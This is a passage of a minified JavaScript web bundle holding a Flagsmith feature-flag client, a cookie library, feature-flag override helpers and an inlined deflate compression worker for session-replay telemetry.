e=this;if(1===this.readyState&&(this.readyState=0,this.onerror(t)),this._eventSource){this._eventSource.close(),this._eventSource=null;var n=Math.round(this.max_retry_time*Math.random());this._timer=setTimeout(function(){return e._start()},n)}},t.prototype._onevent=function(t){t&&t.lastEventId&&(this._lastEventId=t.lastEventId);var e,n,i=this._listeners[t.type];if(null!=i)try{for(var a=I(j([],L(i),!1)),r=a.next();!r.done;r=a.next())r.value.call(this,t)}catch(t){e={error:t}}finally{try{r&&!r.done&&(n=a.return)&&n.call(a)}finally{if(e)throw e.error}}"message"===t.type&&this.onmessage(t)},t.prototype.onopen=function(t){},t.prototype.onerror=function(t){},t.prototype.onmessage=function(t){},t.prototype.close=function(){this._timer&&(clearTimeout(this._timer),this._timer=null),this._eventSource&&(this._eventSource.close(),this._eventSource=null),this.readyState=2},t.prototype.addEventListener=function(t,e,n){null==this._listeners[t]&&(this._listeners[t]=[],null!=this._eventSource&&this._eventSource.addEventListener(t,this._onevent_wrapped));var i=this._listeners[t];i.includes(e)||(this._listeners[t]=j(j([],L(i),!1),[e],!1))},t.prototype.removeEventListener=function(t,e,n){var i=this._listeners[t];this._listeners[t]=i.filter(function(t){return t!==e})},t}();globalThis.FlagsmithEventSource="undefined"!=typeof EventSource?EventSource:null;var U=F({AsyncStorage:h,eventSource:"undefined"!=typeof window?R:null});"undefined"!=typeof window&&(window.flagsmith=U);var P=function(){return F({AsyncStorage:h,eventSource:"undefined"!=typeof window?R:null})};t.s(["createFlagsmithInstance",()=>P],647392)},160478,t=>{"use strict";var e,n={},i=function(){if(e)return n;e=1,n.parse=function(t,e){if("string"!=typeof t)throw TypeError("argument str must be a string");var n={},a=t.length;if(a<2)return n;var r=e&&e.decode||h,s=0,o=0,c=0;do{if(-1===(o=t.indexOf("=",s)))break;if(-1===(c=t.indexOf(";",s)))c=a;else if(o>c){s=t.lastIndexOf(";",o-1)+1;continue}var d=l(t,s,o),f=u(t,o,d),g=t.slice(d,f);if(!i.call(n,g)){var v=l(t,o+1,c),p=u(t,c,v);34===t.charCodeAt(v)&&34===t.charCodeAt(p-1)&&(v++,p--);var _=t.slice(v,p);n[g]=function(t,e){try{return e(t)}catch(e){return t}}(_,r)}s=c+1}while(s<a)return n},n.serialize=function(e,n,i){var l=i&&i.encode||encodeURIComponent;if("function"!=typeof l)throw TypeError("option encode is invalid");if(!a.test(e))throw TypeError("argument name is invalid");var u=l(n);if(!r.test(u))throw TypeError("argument val is invalid");var h=e+"="+u;if(!i)return h;if(null!=i.maxAge){var c=Math.floor(i.maxAge);if(!isFinite(c))throw TypeError("option maxAge is invalid");h+="; Max-Age="+c}if(i.domain){if(!s.test(i.domain))throw TypeError("option domain is invalid");h+="; Domain="+i.domain}if(i.path){if(!o.test(i.path))throw TypeError("option path is invalid");h+="; Path="+i.path}if(i.expires){var d,f=i.expires;if(d=f,"[object Date]"!==t.call(d)||isNaN(f.valueOf()))throw TypeError("option expires is invalid");h+="; Expires="+f.toUTCString()}if(i.httpOnly&&(h+="; HttpOnly"),i.secure&&(h+="; Secure"),i.partitioned&&(h+="; Partitioned"),i.priority)switch("string"==typeof i.priority?i.priority.toLowerCase():i.priority){case"low":h+="; Priority=Low";break;case"medium":h+="; Priority=Medium";break;case"high":h+="; Priority=High";break;default:throw TypeError("option priority is invalid")}if(i.sameSite)switch("string"==typeof i.sameSite?i.sameSite.toLowerCase():i.sameSite){case!0:case"strict":h+="; SameSite=Strict";break;case"lax":h+="; SameSite=Lax";break;case"none":h+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return h};var t=Object.prototype.toString,i=Object.prototype.hasOwnProperty,a=/^[!#$%&'*+\-.^_`|~0-9A-Za-z]+$/,r=/^("?)[\u0021\u0023-\u002B\u002D-\u003A\u003C-\u005B\u005D-\u007E]*\1$/,s=/^([.]?[a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?)([.][a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?)*$/i,o=/^[\u0020-\u003A\u003D-\u007E]*$/;function l(t,e,n){do{var i=t.charCodeAt(e);if(32!==i&&9!==i)return e}while(++e<n)return n}function u(t,e,n){for(;e>n;){var i=t.charCodeAt(--e);if(32!==i&&9!==i)return e+1}return n}function h(t){return -1!==t.indexOf("%")?decodeURIComponent(t):t}return n}();function a(t,e={}){var n;let i=(n=t)&&"j"===n[0]&&":"===n[1]?n.substr(2):n;if(!e.doNotParse)try{return JSON.parse(i)}catch(t){}return t}class r{constructor(e,n={}){this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.update=()=>{if(!this.HAS_DOCUMENT_COOKIE)return;let t=this.cookies;this.cookies=i.parse(document.cookie),this._checkChanges(t)};const a="undefined"==typeof document?"":document.cookie;this.cookies=function(t){return"string"==typeof t?i.parse(t):"object"==typeof t&&null!==t?t:{}}(e||a),this.defaultSetOptions=n,this.HAS_DOCUMENT_COOKIE=function(){let e=t.g.TEST_HAS_DOCUMENT_COOKIE;return"boolean"==typeof e?e:"object"==typeof document&&"string"==typeof document.cookie}()}_emitChange(t){for(let e=0;e<this.changeListeners.length;++e)this.changeListeners[e](t)}_checkChanges(t){new Set(Object.keys(t).concat(Object.keys(this.cookies))).forEach(e=>{t[e]!==this.cookies[e]&&this._emitChange({name:e,value:a(this.cookies[e])})})}_startPolling(){this.pollingInterval=setInterval(this.update,300)}_stopPolling(){this.pollingInterval&&clearInterval(this.pollingInterval)}get(t,e={}){return e.doNotUpdate||this.update(),a(this.cookies[t],e)}getAll(t={}){t.doNotUpdate||this.update();let e={};for(let n in this.cookies)e[n]=a(this.cookies[n],t);return e}set(t,e,n){n=n?Object.assign(Object.assign({},this.defaultSetOptions),n):this.defaultSetOptions;let a="string"==typeof e?e:JSON.stringify(e);this.cookies=Object.assign(Object.assign({},this.cookies),{[t]:a}),this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.serialize(t,a,n)),this._emitChange({name:t,value:e,options:n})}remove(t,e){let n=e=Object.assign(Object.assign(Object.assign({},this.defaultSetOptions),e),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=Object.assign({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.serialize(t,"",n)),this._emitChange({name:t,value:void 0,options:e})}addChangeListener(t){this.changeListeners.push(t),this.HAS_DOCUMENT_COOKIE&&1===this.changeListeners.length&&("object"==typeof window&&"cookieStore"in window?window.cookieStore.addEventListener("change",this.update):this._startPolling())}removeChangeListener(t){let e=this.changeListeners.indexOf(t);e>=0&&this.changeListeners.splice(e,1),this.HAS_DOCUMENT_COOKIE&&0===this.changeListeners.length&&("object"==typeof window&&"cookieStore"in window?window.cookieStore.removeEventListener("change",this.update):this._stopPolling())}}t.s(["default",()=>r])},937041,t=>{"use strict";var e=t.i(160478),n=t.i(203483);let i=null;function a(t,e,n,i){window.dispatchEvent(new CustomEvent("flagsmith:overrideUpdated",{detail:{flag:t,enabled:e,value:n,action:i}}))}function r(){if(i)return i;let t=new e.default().get(n.OVERRIDE_FLAGS_COOKIE_NAME);if("string"==typeof t){let e=JSON.parse(t);return i=e,e}if(t)return i=t,t;let a={};return i=a,a}function s(t){return r()[t.toLowerCase()]}function o(t){return void 0!==r()[t.toLowerCase()]}async function l(t){try{let e=await fetch("/api/meta/feature-flags/",{method:"PUT",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)});if(e.ok){i=null;let n=await e.json();return a(t.name,t.enabled,t.value?.toString()||"","add"),n}throw Error(`Failed to add override: ${e.statusText} (${e.status})`)}catch(t){throw console.error("Error adding flag override:",t),t}}async function u(){try{let t=await fetch("/api/meta/feature-flags",{method:"DELETE"});if(t.ok)i=null,a("",!1,"","clear");else throw Error(`Failed to clear overrides: ${t.statusText}`)}catch(t){throw console.error("Error clearing flag overrides:",t),t}}t.s(["addOverride",()=>l,"clearOverrides",()=>u,"getOverride",()=>s,"hasOverride",()=>o])},119793,561676,t=>{"use strict";let e;var n=t.i(843476),i=t.i(271645),a=t.i(529887),r=t.i(279404),s=t.i(647392),o=t.i(937041),l=t.i(276359),u=t.i(642057);t.i(642262);var h=t.i(291477),c=t.i(929510),d=t.i(105624),f=t.i(819069),g=t.i(317808),v=t.i(466245),p=t.i(949316),_=t.i(401968);function y(t,e,n){let i,a=0,r=[],s=0,o=[],{stop:l}=(0,v.addEventListener)(t,e,"message",({data:t})=>{if("wrote"!==t.type||t.streamId!==n)return;a+=t.additionalBytesCount,r.push(t.result),i=t.trailer;let e=o.shift();e&&e.id===t.id?e.writeCallback?e.writeCallback(t.result.byteLength):e.finishCallback&&e.finishCallback():(l(),(0,p.addTelemetryDebug)("Worker responses received out of order."))});function u(){let t=0===r.length?new Uint8Array(0):(0,_.concatBuffers)(r.concat(i)),e={rawBytesCount:a,output:t,outputBytesCount:t.byteLength,encoding:"deflate"};return a=0,r=[],e}function h(){s>0&&(e.postMessage({action:"reset",streamId:n}),s=0)}return{isAsync:!0,get isEmpty(){return 0===s},write(t,i){e.postMessage({action:"write",id:s,data:t,streamId:n}),o.push({id:s,writeCallback:i,data:t}),s+=1},finish(t){h(),o.length?(o.forEach(t=>{delete t.writeCallback}),o[o.length-1].finishCallback=()=>t(u())):t(u())},finishSync(){h();let t=o.map(t=>(delete t.writeCallback,delete t.finishCallback,t.data)).join("");return{...u(),pendingData:t}},estimateEncodedBytesCount:t=>t.length/8,stop(){l()}}}var m=t.i(283632),b=t.i(570797);function w({configuredUrl:t,error:e,source:n,scriptType:i}){var a;if(m.display.error(`${n} failed to start: an error occurred while initializing the ${i}:`,e),e instanceof Event||e instanceof Error&&((a=e.message).includes("Content Security Policy")||a.includes("requires 'TrustedScriptURL'"))){let e;e=t?`Please make sure the ${i} URL ${t} is correct and CSP is correctly configured.`:"Please make sure CSP is correctly configured.",m.display.error(`${e} See documentation at ${m.DOCS_ORIGIN}/integrations/content_security_policy_logs/#use-csp-with-real-user-monitoring-and-session-replay`)}else"worker"===i&&(0,p.addTelemetryError)(e)}let S=30*t.i(660536).ONE_SECOND;function C(t){return new Worker(t.workerUrl||URL.createObjectURL(new Blob(['(()=>{function t(t){const e=t.reduce(((t,e)=>t+e.length),0),a=new Uint8Array(e);let n=0;for(const e of t)a.set(e,n),n+=e.length;return a}function e(t){for(var e=t.length;--e>=0;)t[e]=0}var a=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),n=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),r=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),i=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),s=Array(576);e(s);var h=Array(60);e(h);var l=Array(512);e(l);var _=Array(256);e(_);var o=Array(29);e(o);var d,u,f,c=Array(30);function p(t,e,a,n,r){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=n,this.max_length=r,this.has_stree=t&&t.length}function g(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(c);var v=function(t){return t<256?l[t]:l[256+(t>>>7)]},w=function(t,e){t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},m=function(t,e,a){t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,w(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},b=function(t,e,a){m(t,a[2*e],a[2*e+1])},y=function(t,e){var a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},z=function(t,e,a){var n,r,i=Array(16),s=0;for(n=1;n<=15;n++)i[n]=s=s+a[n-1]<<1;for(r=0;r<=e;r++){var h=t[2*r+1];0!==h&&(t[2*r]=y(i[h]++,h))}},k=function(t){var e;for(e=0;e<286;e++)t.dyn_ltree[2*e]=0;for(e=0;e<30;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},x=function(t){t.bi_valid>8?w(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},A=function(t,e,a,n){var r=2*e,i=2*a;return t[r]<t[i]||t[r]===t[i]&&n[e]<=n[a]},U=function(t,e,a){for(var n=t.heap[a],r=a<<1;r<=t.heap_len&&(r<t.heap_len&&A(e,t.heap[r+1],t.heap[r],t.depth)&&r++,!A(e,n,t.heap[r],t.depth));)t.heap[a]=t.heap[r],a=r,r<<=1;t.heap[a]=n},B=function(t,e,r){var i,s,h,l,d=0;if(0!==t.last_lit)do{i=t.pending_buf[t.d_buf+2*d]<<8|t.pending_buf[t.d_buf+2*d+1],s=t.pending_buf[t.l_buf+d],d++,0===i?b(t,s,e):(h=_[s],b(t,h+256+1,e),0!==(l=a[h])&&(s-=o[h],m(t,s,l)),i--,h=v(i),b(t,h,r),0!==(l=n[h])&&(i-=c[h],m(t,i,l)))}while(d<t.last_lit);b(t,256,e)},I=function(t,e){var a,n,r,i=e.dyn_tree,s=e.stat_desc.static_tree,h=e.stat_desc.has_stree,l=e.stat_desc.elems,_=-1;for(t.heap_len=0,t.heap_max=573,a=0;a<l;a++)0!==i[2*a]?(t.heap[++t.heap_len]=_=a,t.depth[a]=0):i[2*a+1]=0;for(;t.heap_len<2;)i[2*(r=t.heap[++t.heap_len]=_<2?++_:0)]=1,t.depth[r]=0,t.opt_len--,h&&(t.static_len-=s[2*r+1]);for(e.max_code=_,a=t.heap_len>>1;a>=1;a--)U(t,i,a);r=l;do{a=t.heap[1],t.heap[1]=t.heap[t.heap_len--],U(t,i,1),n=t.heap[1],t.heap[--t.heap_max]=a,t.heap[--t.heap_max]=n,i[2*r]=i[2*a]+i[2*n],t.depth[r]=(t.depth[a]>=t.depth[n]?t.depth[a]:t.depth[n])+1,i[2*a+1]=i[2*n+1]=r,t.heap[1]=r++,U(t,i,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],function(t,e){var a,n,r,i,s,h,l=e.dyn_tree,_=e.max_code,o=e.stat_desc.static_tree,d=e.stat_desc.has_stree,u=e.stat_desc.extra_bits,f=e.stat_desc.extra_base,c=e.stat_desc.max_length,p=0;for(i=0;i<=15;i++)t.bl_count[i]=0;for(l[2*t.heap[t.heap_max]+1]=0,a=t.heap_max+1;a<573;a++)(i=l[2*l[2*(n=t.heap[a])+1]+1]+1)>c&&(i=c,p++),l[2*n+1]=i,n>_||(t.bl_count[i]++,s=0,n>=f&&(s=u[n-f]),h=l[2*n],t.opt_len+=h*(i+s),d&&(t.static_len+=h*(o[2*n+1]+s)));if(0!==p){do{for(i=c-1;0===t.bl_count[i];)i--;t.bl_count[i]--,t.bl_count[i+1]+=2,t.bl_count[c]--,p-=2}while(p>0);for(i=c;0!==i;i--)for(n=t.bl_count[i];0!==n;)(r=t.heap[--a])>_||(l[2*r+1]!==i&&(t.opt_len+=(i-l[2*r+1])*l[2*r],l[2*r+1]=i),n--)}}(t,e),z(i,_,t.bl_count)},E=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),e[2*(a+1)+1]=65535,n=0;n<=a;n++)r=s,s=e[2*(n+1)+1],++h<l&&r===s||(h<_?t.bl_tree[2*r]+=h:0!==r?(r!==i&&t.bl_tree[2*r]++,t.bl_tree[32]++):h<=10?t.bl_tree[34]++:t.bl_tree[36]++,h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4))},C=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),n=0;n<=a;n++)if(r=s,s=e[2*(n+1)+1],!(++h<l&&r===s)){if(h<_)do{b(t,r,t.bl_tree)}while(0!=--h);else 0!==r?(r!==i&&(b(t,r,t.bl_tree),h--),b(t,16,t.bl_tree),m(t,h-3,2)):h<=10?(b(t,17,t.bl_tree),m(t,h-3,3)):(b(t,18,t.bl_tree),m(t,h-11,7));h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4)}},D=!1,M=function(t,e,a,n){m(t,0+(n?1:0),3),function(t,e,a){x(t),w(t,a),w(t,~a),t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a}(t,e,a)},j=M,L=function(t,e,a,n){for(var r=65535&t,i=t>>>16&65535,s=0;0!==a;){a-=s=a>2e3?2e3:a;do{i=i+(r=r+e[n++]|0)|0}while(--s);r%=65521,i%=65521}return r|i<<16},S=new Uint32Array(function(){for(var t,e=[],a=0;a<256;a++){t=a;for(var n=0;n<8;n++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e}()),T=function(t,e,a,n){var r=S,i=n+a;t^=-1;for(var s=n;s<i;s++)t=t>>>8^r[255&(t^e[s])];return~t},O={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},q=j,F=function(t,e,a){return t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&a,t.last_lit++,0===e?t.dyn_ltree[2*a]++:(t.matches++,e--,t.dyn_ltree[2*(_[a]+256+1)]++,t.dyn_dtree[2*v(e)]++),t.last_lit===t.lit_bufsize-1},G=-2,H=258,J=262,K=103,N=113,P=666,Q=function(t,e){return t.msg=O[e],e},R=function(t){return(t<<1)-(t>4?9:0)},V=function(t){for(var e=t.length;--e>=0;)t[e]=0},W=function(t,e,a){return(e<<t.hash_shift^a)&t.hash_mask},X=function(t){var e=t.state,a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},Y=function(t,e){(function(t,e,a,n){var r,l,_=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=function(t){var e,a=4093624447;for(e=0;e<=31;e++,a>>>=1)if(1&a&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<256;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0}(t)),I(t,t.l_desc),I(t,t.d_desc),_=function(t){var e;for(E(t,t.dyn_ltree,t.l_desc.max_code),E(t,t.dyn_dtree,t.d_desc.max_code),I(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*i[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e}(t),r=t.opt_len+3+7>>>3,(l=t.static_len+3+7>>>3)<=r&&(r=l)):r=l=a+5,a+4<=r&&-1!==e?M(t,e,a,n):4===t.strategy||l===r?(m(t,2+(n?1:0),3),B(t,s,h)):(m(t,4+(n?1:0),3),function(t,e,a,n){var r;for(m(t,e-257,5),m(t,a-1,5),m(t,n-4,4),r=0;r<n;r++)m(t,t.bl_tree[2*i[r]+1],3);C(t,t.dyn_ltree,e-1),C(t,t.dyn_dtree,a-1)}(t,t.l_desc.max_code+1,t.d_desc.max_code+1,_+1),B(t,t.dyn_ltree,t.dyn_dtree)),k(t),n&&x(t)})(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,X(t.strm)},Z=function(t,e){t.pending_buf[t.pending++]=e},$=function(t,e){t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},tt=function(t,e){var a,n,r=t.max_chain_length,i=t.strstart,s=t.prev_length,h=t.nice_match,l=t.strstart>t.w_size-J?t.strstart-(t.w_size-J):0,_=t.window,o=t.w_mask,d=t.prev,u=t.strstart+H,f=_[i+s-1],c=_[i+s];t.prev_length>=t.good_match&&(r>>=2),h>t.lookahead&&(h=t.lookahead);do{if(_[(a=e)+s]===c&&_[a+s-1]===f&&_[a]===_[i]&&_[++a]===_[i+1]){i+=2,a++;do{}while(_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&i<u);if(n=H-(u-i),i=u-H,n>s){if(t.match_start=e,s=n,n>=h)break;f=_[i+s-1],c=_[i+s]}}}while((e=d[e&o])>l&&0!=--r);return s<=t.lookahead?s:t.lookahead},et=function(t){var e,a,n,r,i,s,h,l,_,o,d=t.w_size;do{if(r=t.window_size-t.lookahead-t.strstart,t.strstart>=d+(d-J)){t.window.set(t.window.subarray(d,d+d),0),t.match_start-=d,t.strstart-=d,t.block_start-=d,e=a=t.hash_size;do{n=t.head[--e],t.head[e]=n>=d?n-d:0}while(--a);e=a=d;do{n=t.prev[--e],t.prev[e]=n>=d?n-d:0}while(--a);r+=d}if(0===t.strm.avail_in)break;if(s=t.strm,h=t.window,l=t.strstart+t.lookahead,_=r,o=void 0,(o=s.avail_in)>_&&(o=_),a=0===o?0:(s.avail_in-=o,h.set(s.input.subarray(s.next_in,s.next_in+o),l),1===s.state.wrap?s.adler=L(s.adler,h,o,l):2===s.state.wrap&&(s.adler=T(s.adler,h,o,l)),s.next_in+=o,s.total_in+=o,o),t.lookahead+=a,t.lookahead+t.insert>=3)for(i=t.strstart-t.insert,t.ins_h=t.window[i],t.ins_h=W(t,t.ins_h,t.window[i+1]);t.insert&&(t.ins_h=W(t,t.ins_h,t.window[i+3-1]),t.prev[i&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=i,i++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<J&&0!==t.strm.avail_in)},at=function(t,e){for(var a,n;;){if(t.lookahead<J){if(et(t),t.lookahead<J&&0===e)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-J&&(t.match_length=tt(t,a)),t.match_length>=3)if(n=F(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=W(t,t.ins_h,t.window[t.strstart+1]);else n=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(n&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2},nt=function(t,e){for(var a,n,r;;){if(t.lookahead<J){if(et(t),t.lookahead<J&&0===e)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-J&&(t.match_length=tt(t,a),t.match_length<=5&&(1===t.strategy||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){r=t.strstart+t.lookahead-3,n=F(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=r&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,n&&(Y(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if((n=F(t,0,t.window[t.strstart-1]))&&Y(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(n=F(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2};function rt(t,e,a,n,r){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=n,this.func=r}var it=[new rt(0,0,0,0,(function(t,e){var a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(et(t),0===t.lookahead&&0===e)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;var n=t.block_start+a;if((0===t.strstart||t.strstart>=n)&&(t.lookahead=t.strstart-n,t.strstart=n,Y(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-J&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(Y(t,!1),t.strm.avail_out),1)})),new rt(4,4,8,4,at),new rt(4,5,16,8,at),new rt(4,6,32,32,at),new rt(4,4,16,16,nt),new rt(8,16,32,32,nt),new rt(8,16,128,128,nt),new rt(8,32,128,256,nt),new rt(32,128,258,1024,nt),new rt(32,258,258,4096,nt)];function st(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=8,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),V(this.dyn_ltree),V(this.dyn_dtree),V(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),V(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),V(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}for(var ht=function(t){var e,i=function(t){if(!t||!t.state)return Q(t,G);t.total_in=t.total_out=0,t.data_type=2;var e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:N,t.adler=2===e.wrap?0:1,e.last_flush=0,function(t){D||(function(){var t,e,i,g,v,w=Array(16);for(i=0,g=0;g<28;g++)for(o[g]=i,t=0;t<1<<a[g];t++)_[i++]=g;for(_[i-1]=g,v=0,g=0;g<16;g++)for(c[g]=v,t=0;t<1<<n[g];t++)l[v++]=g;for(v>>=7;g<30;g++)for(c[g]=v<<7,t=0;t<1<<n[g]-7;t++)l[256+v++]=g;for(e=0;e<=15;e++)w[e]=0;for(t=0;t<=143;)s[2*t+1]=8,t++,w[8]++;for(;t<=255;)s[2*t+1]=9,t++,w[9]++;for(;t<=279;)s[2*t+1]=7,t++,w[7]++;for(;t<=287;)s[2*t+1]=8,t++,w[8]++;for(z(s,287,w),t=0;t<30;t++)h[2*t+1]=5,h[2*t]=y(t,5);d=new p(s,a,257,286,15),u=new p(h,n,0,30,15),f=new p([],r,0,19,7)}(),D=!0),t.l_desc=new g(t.dyn_ltree,d),t.d_desc=new g(t.dyn_dtree,u),t.bl_desc=new g(t.bl_tree,f),t.bi_buf=0,t.bi_valid=0,k(t)}(e),0}(t);return 0===i&&((e=t.state).window_size=2*e.w_size,V(e.head),e.max_lazy_match=it[e.level].max_lazy,e.good_match=it[e.level].good_length,e.nice_match=it[e.level].nice_length,e.max_chain_length=it[e.level].max_chain,e.strstart=0,e.block_start=0,e.lookahead=0,e.insert=0,e.match_length=e.prev_length=2,e.match_available=0,e.ins_h=0),i},lt=function(t,e){var a,n;if(!t||!t.state||e>5||e<0)return t?Q(t,G):G;var r=t.state;if(!t.output||!t.input&&0!==t.avail_in||r.status===P&&4!==e)return Q(t,0===t.avail_out?-5:G);r.strm=t;var 